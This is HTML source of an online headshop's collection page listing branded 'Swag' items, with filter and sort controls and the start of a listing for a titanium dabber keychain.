<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548697759925__custom_liquid_qxidHp" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_qxidHp {
    --section-padding-top: 0px;
    --section-padding-bottom: 0px;}
</style>

<div class="section section--padding">
  <div class="page-width relative">
    
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__main-collection-banner" class="shopify-section collection-banner-section"><style>
  #shopify-section-template--26548697759925__main-collection-banner {
    --section-padding-top: 0px;
    --section-padding-bottom: 8px;}</style> 
<div class="section section--padding section--divider">
  <div class="relative">
    <div class="banner relative"><div class="banner__content overflow-hidden">
          <div class="page-width w-full h-full flex md:items-center md:justify-start items-center justify-start">
            <div class="banner__box md:text-left text-left"><animate-element data-animate="fade-up" data-animate-delay="250" class="block" >
                      
<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
                          <ul class="inline-flex gap-4 md:gap-6">
                            <li class="flex items-center gap-4 md:gap-6">
                              <a class="block" href="/" title="Back to the frontpage" is="magnet-link"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg></a>
                            </li><li class="flex items-center gap-4 md:gap-6">
                                <a class="block" href="/collections" is="magnet-link">Collections</a>
                              </li><li class="flex items-center gap-4 md:gap-6">Smoke Cartel</li>
                          </ul>
                        </nav></animate-element>
                      
                    
                      
                    
                      
                    
                      
                    


                    <h1 class="banner__title heading leading-none title-md relative"  data-title="Smoke Cartel">
                      <split-words class="split-words js-invisible block" data-animate="fade-up-large" data-animate-delay="500">
                        Smoke Cartel
                        
                      </split-words></h1></div>
          </div>
        </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__custom_liquid_eCtRej" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_eCtRej {
    --section-padding-top: 20px;
    --section-padding-bottom: 4px;}
</style>

<div class="section section--padding">
  <div class="page-width relative">
    
<p><strong>Welcome to the fam, friend.</strong><br><br>Smoke Cartel online headshop offers <span>an immersive, inclusive and meaningful experience for all types of consumers while leading the way in innovation. We sell</span> high-quality, thick glass water pipes and bongs and vaporizers at affordable prices. We ship anywhere!</p>
<p>We carry scientific glass, heady pieces, vapes, dab accessories and more to stand the test of time. We also carry apparel, novelty items, quartz nails and bangers, mood mats and other essentials for smokers of all ages and experience.</p>
<p>Whether you're shopping for a new piece or looking to show off your pride, everyone is part of the family at Smoke Cartel. You can only go up from here! </p>

  </div>
</div>


<style> #shopify-section-template--26548697759925__custom_liquid_eCtRej p, #shopify-section-template--26548697759925__custom_liquid_eCtRej a, #shopify-section-template--26548697759925__custom_liquid_eCtRej ul, #shopify-section-template--26548697759925__custom_liquid_eCtRej li {font-size: 19px; line-height: 25px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548697759925__custom_liquid_eCtRej p, #shopify-section-template--26548697759925__custom_liquid_eCtRej a, #shopify-section-template--26548697759925__custom_liquid_eCtRej ul, #shopify-section-template--26548697759925__custom_liquid_eCtRej li {font-size: 14px; line-height: 19px; }} </style></div><div id="shopify-section-template--26548697759925__collection_subcollections_NFNTgC" class="shopify-section"><style>
    .new-subcollection-section{
        padding: 10px 0;
    }
</style>
<div class="section section--padding new-subcollection-section"> 
    <div class="page-width relative"></div>
</div>
</div><div id="shopify-section-template--26548697759925__main-collection" class="shopify-section collection-section"><style>
  #shopify-section-template--26548697759925__main-collection {
    --section-padding-top: 20px;
    --section-padding-bottom: 40px;
  } 
</style> 

<link href="//www.smokecartel.com/cdn/shop/t/101/assets/collection.css?v=57059212072977448441766089387" rel="stylesheet" type="text/css" media="all" />
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/collection.js?v=85260692876084387231767372378" defer></script><div class="section section--padding section--rounded relative">
  <div class="collection page-width relative with-sidebar"><facet-sticky class="facet-sticky z-25 fixed left-0 text-center w-full pointer-events-none block xl:hidden" data-scroll data-scroll-sticky data-scroll-target=".collection">
    <button type="button" class="button button--primary icon-with-text pointer-events-auto" is="hover-button" aria-controls="FacetDrawerSticky" aria-expanded="false">
      <span class="btn-fill" data-fill></span>
      <span class="btn-text"><svg class="icon icon-filter icon-sm" viewBox="0 0 22 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M1.5 14H4M4 14C4 15.6569 5.34315 17 7 17C8.65685 17 10 15.6569 10 14C10 12.3431 8.65685 11 7 11C5.34315 11 4 12.3431 4 14ZM18 6H20.5M18 6C18 7.65685 16.6569 9 15 9C13.3431 9 12 7.65685 12 6C12 4.34315 13.3431 3 15 3C16.6569 3 18 4.34315 18 6ZM13 14H20.5M1.5 6H9"></path>
    </svg>Filter and sort<facet-count class="facet-count flex items-center justify-center text-xs font-medium rounded-full" hidden>0</facet-count></span>
    </button>
    <drawer-element id="FacetDrawerSticky" class="facet-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
      role="dialog"
      aria-modal="true"
      aria-label="Filter and sort"
      data-section-id="template--26548697759925__main-collection"
      hidden
    >
      <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="FacetDrawerSticky" aria-expanded="false"></overlay-element>
      <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
        <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
          <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Filter and sort</span>
          <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="FacetDrawerSticky" aria-expanded="false" aria-label="Close">
            <span class="btn-fill" data-fill></span>
            <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></span>
          </button>
        </gesture-element>
        <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink" id="MobileFacetFiltersContainer">
          <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="facet-form" method="GET" action="/collections/smoke-cartel/swag" is="facet-form" data-section-id="template--26548697759925__main-collection" data-history>
    <div class="details" data-filter data-index="sticky-page" hidden>
      <input type="hidden" name="page" value="" /></div><div class="details select-sort-by" data-filter data-index="sticky-sort-by">
        <div class="field">
          <select name="sort_by" class="select is-floating" is="custom-select" id="FacetFormSortBy-sticky">
                <option value="manual" selected>Featured</option>
              

                <option value="best-selling">Best selling</option>
              



                <option value="price-ascending">Price, low to high</option>
              

                <option value="price-descending">Price, high to low</option>
              

                <option value="created-ascending">Date, old to new</option>
              

                <option value="created-descending">Date, new to old</option>
              
</select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg><label class="label is-floating" for="FacetFormSortBy-sticky">Sort by</label>
        </div>
      </div><div class="details" data-filter data-index="sticky-filter.v.availability">
            <div class="details__summary flex items-center justify-between gap-2">
              <label for="sticky-filter.v.availability" class="text-base-xl font-medium cursor-pointer">In stock only</label>
              <input name="filter.v.availability" class="switch" id="sticky-filter.v.availability" type="checkbox" value="1" />
            </div>
          </div><details class="details" is="accordion-details" data-filter data-index="sticky-filter.v.price">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Price</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content">
                  <price-range class="price-range grid gap-8">
                    <label class="sr-only" for="FacetFormRangeFromPrice-sticky">From price</label>
                    <label class="sr-only" for="FacetFormRangeToPrice-sticky">To price</label>
                    <div class="range-wrapper relative" style="--range-min: 0.0%;--range-max: 100.0%;">
                      <input class="range w-full pointer-events-none" type="range"
                        min="0"
                        max="10"
                        step="1"
                        value="0"
                        id="FacetFormRangeFromPrice-sticky"
                      />
                      <input class="range w-full pointer-events-none absolute top-0 left-0" type="range"
                        min="0"
                        max="10"
                        step="1"
                        value="10"
                        id="FacetFormRangeToPrice-sticky"
                      />
                    </div>
                    <div class="input-wrapper flex items-center gap-6">
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputFromPrice-sticky">From price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.gte"
                          id="FacetFormInputFromPrice-sticky"
                          autocomplete="off"
                          placeholder="0"
                          min="0"
                          max="10"
                          step="1"
                          
                        />
                      </div>
                      <span>to</span>
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputToPrice-sticky">To price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.lte"
                          id="FacetFormInputToPrice-sticky"
                          autocomplete="off"
                          placeholder="10"
                          min="0"
                          max="10"
                          step="1"
                          
                        />
                      </div>
                    </div>
                  </price-range>
                </div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sticky-filter.p.vendor">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Brand</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Smoke Cartel" class="checkbox" id="sticky-filter.p.vendor-1" type="checkbox" />
                          <label for="sticky-filter.p.vendor-1" class="flex items-baseline gap-1">Smoke Cartel<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li></ul></div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sticky-filter.p.product_type">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Product Type</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Swag" class="checkbox" id="sticky-filter.p.product_type-1" type="checkbox" />
                          <label for="sticky-filter.p.product_type-1" class="flex items-baseline gap-1">Swag<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li></ul></div>
              </details></form><div class="drawer__sticky z-1 sticky left-0 bottom-0 w-full">
              <button class="button button--primary w-full" type="button" is="hover-button" aria-controls="FacetDrawerSticky" aria-expanded="false">
                <span class="btn-fill" data-fill></span>
                <span class="btn-text flex gap-1">View results<results-count class="block">2</results-count>
                </span>
              </button>
            </div>
          </div>
        </div>
      </div>
    </drawer-element>
  </facet-sticky><facets-topbar id="FacetsTopbar-template--26548697759925__main-collection" class="collection__topbar hidden xl:block xl:sticky z-10" data-gap="0">
          <div class="page-width facet-topbar flex items-center gap-4"><div class="facet-wrapper">
                  <button class="button button--primary icon-with-text" type="button" is="filters-toggle" aria-controls="FacetFiltersContainer" aria-expanded="false">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-filter icon-md" viewBox="0 0 22 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M1.5 14H4M4 14C4 15.6569 5.34315 17 7 17C8.65685 17 10 15.6569 10 14C10 12.3431 8.65685 11 7 11C5.34315 11 4 12.3431 4 14ZM18 6H20.5M18 6C18 7.65685 16.6569 9 15 9C13.3431 9 12 7.65685 12 6C12 4.34315 13.3431 3 15 3C16.6569 3 18 4.34315 18 6ZM13 14H20.5M1.5 6H9"></path>
    </svg>Hide filters</span>
                    <span class="btn-text btn-duplicate"><svg class="icon icon-filter icon-md" viewBox="0 0 22 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M1.5 14H4M4 14C4 15.6569 5.34315 17 7 17C8.65685 17 10 15.6569 10 14C10 12.3431 8.65685 11 7 11C5.34315 11 4 12.3431 4 14ZM18 6H20.5M18 6C18 7.65685 16.6569 9 15 9C13.3431 9 12 7.65685 12 6C12 4.34315 13.3431 3 15 3C16.6569 3 18 4.34315 18 6ZM13 14H20.5M1.5 6H9"></path>
    </svg>Show filters<facet-count class="facet-count flex items-center justify-center text-xs font-medium rounded-full" hidden>0</facet-count>
                    </span>
                  </button>
                </div><p id="ProductCount" class="grow text-base lg:text-lg" role="status">2 of 791 products</p><div class="facet-sorting inline-flex items-center gap-6" id="SortByContainer"><span>Sort by:</span><facet-sort class="sort-wrapper relative">
                  <hover-element class="button button--primary sort-by whitespace-nowrap overflow-hidden z-3">
                    <span class="btn-fill" data-fill></span>
                    <div class="btn-text">
                      <span class="sort-header flex items-center justify-center gap-5 relative w-full">
                        <span class="sort-selection">Featured</span>
                        <span class="sort-title text-sm uppercase absolute left-0 opacity-0 tracking-widest">Sort by</span>
                        <span class="sort-close flex items-center justify-center rounded-full"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
                      </span>
                      <ul class="sort-listbox text-left grid gap-2 absolute left-0 opacity-0 invisible w-full h-auto">
                            <li class="opacity-0 relative manual">
                              <input id="SortBy-manual" class="sr-only" name="sort_by" type="radio" value="manual" checked />
                              <label for="SortBy-manual" class="reversed-link text-xl">Featured</label>
                            </li>
                              

                            <li class="opacity-0 relative best-selling">
                              <input id="SortBy-best-selling" class="sr-only" name="sort_by" type="radio" value="best-selling" />
                              <label for="SortBy-best-selling" class="reversed-link text-xl">Best selling</label>
                            </li>
                              



                            <li class="opacity-0 relative price-ascending">
                              <input id="SortBy-price-ascending" class="sr-only" name="sort_by" type="radio" value="price-ascending" />
                              <label for="SortBy-price-ascending" class="reversed-link text-xl">Price, low to high</label>
                            </li>
                              

                            <li class="opacity-0 relative price-descending">
                              <input id="SortBy-price-descending" class="sr-only" name="sort_by" type="radio" value="price-descending" />
                              <label for="SortBy-price-descending" class="reversed-link text-xl">Price, high to low</label>
                            </li>
                              

                            <li class="opacity-0 relative created-ascending">
                              <input id="SortBy-created-ascending" class="sr-only" name="sort_by" type="radio" value="created-ascending" />
                              <label for="SortBy-created-ascending" class="reversed-link text-xl">Date, old to new</label>
                            </li>
                              

                            <li class="opacity-0 relative created-descending">
                              <input id="SortBy-created-descending" class="sr-only" name="sort_by" type="radio" value="created-descending" />
                              <label for="SortBy-created-descending" class="reversed-link text-xl">Date, new to old</label>
                            </li>
                              
</ul>
                    </div>
                  </hover-element>
                </facet-sort>
              </div></div><span class="collection__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="collection__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="collection__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></facets-topbar><div class="active-facets flex flex-wrap items-center gap-2 z-1 relative" id="FacetFiltersActive"></div>
<div class="collection__content flex"><div class="hidden" id="FacetFiltersContainer">
            <sticky-element class="facets__scroll block xl:sticky top-0" aria-controls="FacetsTopbar-template--26548697759925__main-collection"><form class="facet-form" method="GET" action="/collections/smoke-cartel/swag" is="facet-form" data-section-id="template--26548697759925__main-collection" data-history>
    <div class="details" data-filter data-index="sidebar-page" hidden>
      <input type="hidden" name="page" value="" /></div><div class="details" data-filter data-index="sidebar-filter.v.availability">
            <div class="details__summary flex items-center justify-between gap-2">
              <label for="sidebar-filter.v.availability" class="text-base-xl font-medium cursor-pointer">In stock only</label>
              <input name="filter.v.availability" class="switch" id="sidebar-filter.v.availability" type="checkbox" value="1" />
            </div>
          </div><details class="details" is="accordion-details" data-filter data-index="sidebar-filter.v.price">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Price</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content">
                  <price-range class="price-range grid gap-8">
                    <label class="sr-only" for="FacetFormRangeFromPrice-sidebar">From price</label>
                    <label class="sr-only" for="FacetFormRangeToPrice-sidebar">To price</label>
                    <div class="range-wrapper relative" style="--range-min: 0.0%;--range-max: 100.0%;">
                      <input class="range w-full pointer-events-none" type="range"
                        min="0"
                        max="10"
                        step="1"
                        value="0"
                        id="FacetFormRangeFromPrice-sidebar"
                      />
                      <input class="range w-full pointer-events-none absolute top-0 left-0" type="range"
                        min="0"
                        max="10"
                        step="1"
                        value="10"
                        id="FacetFormRangeToPrice-sidebar"
                      />
                    </div>
                    <div class="input-wrapper flex items-center gap-6">
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputFromPrice-sidebar">From price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.gte"
                          id="FacetFormInputFromPrice-sidebar"
                          autocomplete="off"
                          placeholder="0"
                          min="0"
                          max="10"
                          step="1"
                          
                        />
                      </div>
                      <span>to</span>
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputToPrice-sidebar">To price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.lte"
                          id="FacetFormInputToPrice-sidebar"
                          autocomplete="off"
                          placeholder="10"
                          min="0"
                          max="10"
                          step="1"
                          
                        />
                      </div>
                    </div>
                  </price-range>
                </div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sidebar-filter.p.vendor">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Brand</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Smoke Cartel" class="checkbox" id="sidebar-filter.p.vendor-1" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-1" class="flex items-baseline gap-1">Smoke Cartel<span class="text-sm text-opacity">(2)</span>
                            
                              <a href="/collections/smoke-cartel?filter.p.vendor=Smoke+Cartel" style="opacity:0;position:absolute;z-index:-999999">Smoke Cartel</a>
                            
                          </label>
                        </li></ul></div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sidebar-filter.p.product_type">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Product Type</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Swag" class="checkbox" id="sidebar-filter.p.product_type-1" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-1" class="flex items-baseline gap-1">Swag<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li></ul></div>
              </details></form></sticky-element>
          </div><div class="flex flex-col gap-12 grow" id="ProductGridContainer">

          
          
          
            
          
            
          
            
          
            
          
          <div hidden class="vendor_filter" data-col-url="https://www.smokecartel.com/collections/smoke-cartel"></div><motion-list class="card-grid card-grid--4 mobile:card-grid--2 grid relative"><div data-product-id="6684407234741" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6684407234741">
    <script id="new_event_6684407234741" type="application/json">
				{
				"item_id": "6684407234741",
				"item_name": "Titanium Dabber with Keychain Hoop",
				"price":9.99, 
				"item_brand": "Smoke Cartel",
				"item_category": "Swag",
				"item_variant": "Titanium Dabber with Keychain Hoop",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/titanium-dabber-with-keychain-hoop" aria-label="Titanium Dabber with Keychain Hoop" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/tt106_1_86b69cab-bb15-405b-b329-26b087316c12.jpg?v=1626497825&amp;width=800" alt="A close-up studio shot of the Titanium Dabber with Keychain Hoop, displaying its metallic finish and compact size with a key ring attached." srcset="//www.smokecartel.com/cdn/shop/products/tt106_1_86b69cab-bb15-405b-b329-26b087316c12.jpg?v=1626497825&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/tt106_1_86b69cab-bb15-405b-b329-26b087316c12.jpg?v=1626497825&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/tt106_1_86b69cab-bb15-405b-b329-26b087316c12.jpg?v=1626497825&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/tt106_1_86b69cab-bb15-405b-b329-26b087316c12.jpg?v=1626497825&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/tt106_2_3f488e1e-1ca9-4caf-a726-6798d76d9970.jpg?v=1626497825&amp;width=800" alt="A diagonal view of the Titanium Dabber with Keychain Hoop, showing its metallic finish and small hoop attachment." srcset="//www.smokecartel.com/cdn/shop/products/tt106_2_3f488e1e-1ca9-4caf-a726-6798d76d9970.jpg?v=1626497825&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/tt106_2_3f488e1e-1ca9-4caf-a726-6798d76d9970.jpg?v=1626497825&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/tt106_2_3f488e1e-1ca9-4caf-a726-6798d76d9970.jpg?v=1626497825&amp;width=540 540w, 